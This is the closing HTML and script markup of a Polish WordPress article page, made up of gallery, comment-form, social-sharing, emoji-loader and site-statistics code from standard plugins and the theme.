													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"16891","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202606" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"7510c4ff5b","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.put.org.pl/wp-login.php?redirect_to=https%3A%2F%2Fwww.put.org.pl%2F2024%2F02%2Fsukces-trenera-jerzego-brzostowskiego%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "16d1ffe483";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "16891";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202606.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'16891',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '16891' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-02-03 11:07:27 -->